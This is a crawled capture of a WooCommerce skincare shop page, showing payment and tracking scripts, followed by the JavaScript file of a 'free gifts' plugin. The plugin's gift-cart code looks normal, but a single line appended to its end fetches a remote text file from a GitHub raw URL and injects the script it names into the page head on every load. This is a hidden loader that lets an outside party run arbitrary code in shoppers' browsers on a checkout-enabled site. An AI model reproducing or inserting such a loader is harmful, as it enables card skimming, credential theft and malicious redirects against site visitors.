22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22812afaef8e%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%223e28e8e6e5%22%2C%22woopaySessionNonce%22%3A%22b328adab4c%22%2C%22woopayMerchantId%22%3A234054759%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A234054759%2C%22data%22%3A%7B%22session%22%3A%22RIPoCY48PzdGuA0CS7%2BYUHDeGhwlMxyufSj6%2Bx2TXx9txu912yVjEAUhgN96beclPdGR1iAkUeMXqN%5C%2FtoK%5C%2FnMztg4yXJERSeiaNVBetTsHUqD6%2B5pQuTHZFxdBQS7Sla0qgNxN4kGUMIEbZKjIeXobv1pZmeMHeGVwXqq2pR5H4MzqGYdflz1MsERhP0M0riMDhkmrrEowsjJSoiQFp%2BIJ75HPl%2Bcy056C6o6Hw9SfMkNqO8%5C%2FRuQRm1f%2Bzjvy%2B6PbAwBirBX7%5C%2F4WN96NZp3zxBfeQCh9Hd4Hg9oV2HvxgHo2Mcime0rFAII9b145Ve0SgR4Rb131FU11%2BZQFqytol9fGgEpvSLC%2B8c2Wowtw9SX8wVGt9qlMsTHAwS34%5C%2F21OGGpebDCAfhyxa93LJVaoyC8U%5C%2FtROxOxNd0z5kjtY4xKkUnFQm6NEY%2BYFaqJjMhDwYl6pbGE4AcUgyprrVxIx%5C%2FwPYamfqG3uamMLmmy2SuYEVH7xwg5CEy5YTXkHIx28goaJzv5mBjN%2BskRAuqGN%5C%2F5idxetdCsz0BLvM98E2sOoELSalM60jcnnHAsvOmDF60%22%2C%22iv%22%3A%22kejk6tLsRts1vI3BQlNoNQ%3D%3D%22%2C%22hash%22%3A%22NDM2YTgwMWVjZDEzM2ZlMzQxOTUxZWVmMTU3YzE1YzI1NWJkMmYyNDJkNzI2NjhkNWQ2Mjg1NzMzNDQ5ZDAyNQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22SKIN%20ESSENCE%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200037%202000%200005%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22klarna%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Atrue%2C%22title%22%3A%22Klarna%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fklarna-pill.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fklarna-pill.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22AT%22%2C%22BE%22%2C%22FI%22%2C%22FR%22%2C%22DE%22%2C%22IE%22%2C%22IT%22%2C%22NL%22%2C%22ES%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_klarna%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3A%7B%22variables%22%3A%7B%22colorBackground%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorText%22%3A%22rgb%28119%2C%20119%2C%20119%29%22%2C%22fontFamily%22%3A%22Arial%2C%20Helvetica%2C%20sans-serif%2C%20sans-serif%22%2C%22fontSizeBase%22%3A%2213px%22%7D%2C%22theme%22%3A%22stripe%22%2C%22labels%22%3A%22above%22%2C%22rules%22%3A%7B%22.Input%22%3A%7B%22color%22%3A%22rgb%2834%2C%2037%2C%2041%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Poppins%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.8576px%22%2C%22lineHeight%22%3A%2214px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22700%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22border%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%2834%2C%2037%2C%2041%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Input--invalid%22%3A%7B%22color%22%3A%22rgb%2834%2C%2037%2C%2041%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Poppins%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.8576px%22%2C%22lineHeight%22%3A%2214px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22700%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22all%22%2C%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22border%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%2834%2C%2037%2C%2041%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Label%22%3A%7B%7D%2C%22.Label--resting%22%3A%7B%7D%2C%22.Block%22%3A%7B%7D%2C%22.Tab%22%3A%7B%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22color%22%3A%22rgb%2834%2C%2037%2C%2041%29%22%2C%22fontFamily%22%3A%22Poppins%2C%20sans-serif%22%7D%2C%22.Tab%3Ahover%22%3A%7B%22backgroundColor%22%3A%22rgba%2818%2C%2018%2C%2018%2C%200%29%22%2C%22color%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22fontFamily%22%3A%22Poppins%2C%20sans-serif%22%7D%2C%22.Tab--selected%22%3A%7B%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22color%22%3A%22rgb%2834%2C%2037%2C%2041%29%22%2C%22border%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%2834%2C%2037%2C%2041%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.TabIcon%3Ahover%22%3A%7B%22color%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%7D%2C%22.TabIcon--selected%22%3A%7B%22color%22%3A%22rgb%2834%2C%2037%2C%2041%29%22%7D%2C%22.Text%22%3A%7B%22color%22%3A%22rgb%28119%2C%20119%2C%20119%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Arial%2C%20Helvetica%2C%20sans-serif%2C%20sans-serif%22%2C%22fontSize%22%3A%2213px%22%2C%22lineHeight%22%3A%2220px%22%2C%22letterSpacing%22%3A%220.2px%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22all%22%7D%2C%22.Text--redirect%22%3A%7B%22color%22%3A%22rgb%28119%2C%20119%2C%20119%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Arial%2C%20Helvetica%2C%20sans-serif%2C%20sans-serif%22%2C%22fontSize%22%3A%2213px%22%2C%22lineHeight%22%3A%2220px%22%2C%22letterSpacing%22%3A%220.2px%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22all%22%7D%7D%7D%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22IE%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"3816":{"name":"Stabilizing Repair Cream","price":75},"3146":{"name":"Super Rich Repair","price":106},"3092":{"name":"Skin Smoothing Cream 15ml","price":19},"3695":{"name":"Skin Smoothing Cream 150ml","price":105},"3096":{"name":"Prisma Protect SPF30","price":75},"3490":{"name":"Biolumin C Gel Moisturiser","price":75}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://skinessence.ie/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://skinessence.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://skinessence.ie/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><script>jQuery('#header .header-top').append('<button class="mfp-close"></button>');
jQuery('body').on('click', '#header .header-top .mfp-close', function() {
   jQuery('#header .header-top').slideUp(); 
});</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '115421770443435');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Stabilizing Repair Cream",
    "content_ids": "[\"wc_post_id_3816\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_3816\",\"quantity\":1}]",
    "content_category": "Ultracalming",
    "value": "75",
    "currency": "EUR"
}, {
    "eventID": "9387c532-b614-449b-b3f4-a9391057ca31"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '115421770443435');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "d3c656c9-44a1-427d-ac98-326a47c55605"
});
 });
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 21:41:01 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://skinessence.ie/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=6.0
body_size: 669
content:
/* global fgf_frontend_params */

jQuery( function ( $ ) {
	'use strict' ;

	var FGF_Frontend = {
		init : function ( ) {
			$( document ).on( 'click' , '.fgf_pagination' , this.manual_gift_pagination ) ;
			// Block the manual gift products.
			$( document ).on( 'click' , '.fgf-add-manual-gift-product' , this.block_manual_gift_products ) ;
			// Add the gift product via dropdown.
			$( document ).on( 'click' , '.fgf-add-gift-product' , this.add_manually_gift_product ) ;
			// Add the gift product via dropdown.
			$( document ).on( 'change' , '.fgf-gift-product-selection' , this.add_automatically_gift_product ) ;
			//Update the cart when updating shipping.
			$( document.body ).on( 'updated_shipping_method' , this.updated_shipping_method ) ;
		} , updated_shipping_method : function () {
			$( document.body ).trigger( 'wc_update_cart' ) ;
		} , block_manual_gift_products : function ( event ) {
			var $this = $( event.currentTarget ) ,
					wrapper = $this.closest( '.fgf_gift_products_wrapper' ) ;

			FGF_Frontend.block( wrapper ) ;

			return true ;
		} , add_manually_gift_product : function ( event ) {
			event.preventDefault( ) ;
			// Check the automatic add to cart is enabled. 
			if ( '2' == fgf_frontend_params.dropdown_add_to_cart_behaviour ) {
				return false ;
			}

			var $this = $( event.currentTarget ) ,
					url = fgf_frontend_params.add_to_cart_link ,
					wrapper = $this.closest( '.fgf-gift-product-wrapper' ) ,
					product_id = wrapper.find( '.fgf-gift-product-selection' ).val() ,
					rule_id = wrapper.find( '.fgf-gift-product-selection' ).find( ':selected' ).data( 'rule-id' ) ;

			if ( '' == product_id ) {
				alert( fgf_frontend_params.add_to_cart_alert_message ) ;
				return false ;
			}

			// Create a add to cart link.
			url = url.replace( '%s' , product_id ) ;
			url = url.replace( '%s' , rule_id ) ;

			// Add to cart the gift product.
			window.location.href = url ;
		} , add_automatically_gift_product : function ( event ) {
			event.preventDefault( ) ;
			// Check the automatic add to cart is enabled. 
			if ( '2' != fgf_frontend_params.dropdown_add_to_cart_behaviour ) {
				return false ;
			}

			var $this = $( event.currentTarget ) ,
					url = fgf_frontend_params.add_to_cart_link ,
					rule_id = $( $this ).find( ':selected' ).data( 'rule-id' ) ;

			if ( '' == $( $this ).val() ) {
				return false ;
			}

			// Create a add to cart link.
			url = url.replace( '%s' , $( $this ).val() ) ;
			url = url.replace( '%s' , rule_id ) ;

			// Add to cart the gift product.
			window.location.href = url ;
		} , manual_gift_pagination : function ( event ) {
			event.preventDefault( ) ;
			var $this = $( event.currentTarget ) ,
					table = $this.closest( 'table.fgf_gift_products_table' ) ,
					table_body = table.find( 'tbody' ) ,
					current_page = $this.data( 'page' ) ;

			FGF_Frontend.block( table_body ) ;

			var data = ( {
				action : 'fgf_gift_products_pagination' ,
				page_number : current_page ,
				page_url : fgf_frontend_params.current_page_url ,
				fgf_security : fgf_frontend_params.gift_products_pagination_nonce ,
			} ) ;
			$.post( fgf_frontend_params.ajaxurl , data , function ( res ) {

				if ( true === res.success ) {
					table_body.html( res.data.html ) ;

					table.find( '.fgf_pagination' ).removeClass( 'current' ) ;
					$( $this ).addClass( 'current' ) ;

					table.find( '.fgf_next_pagination' ).attr( 'data-page' , current_page + 1 ) ;
					table.find( '.fgf_prev_pagination' ).attr( 'data-page' , current_page - 1 ) ;
				} else {
					alert( res.data.error ) ;
				}

				FGF_Frontend.unblock( table_body ) ;
			}
			) ;
		} , block : function ( id ) {
			$( id ).block( {
				message : null ,
				overlayCSS : {
					background : '#fff' ,
					opacity : 0.7
				}
			} ) ;
		} , unblock : function ( id ) {
			$( id ).unblock() ;
		} ,
	} ;
	FGF_Frontend.init( ) ;
} ) ;
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});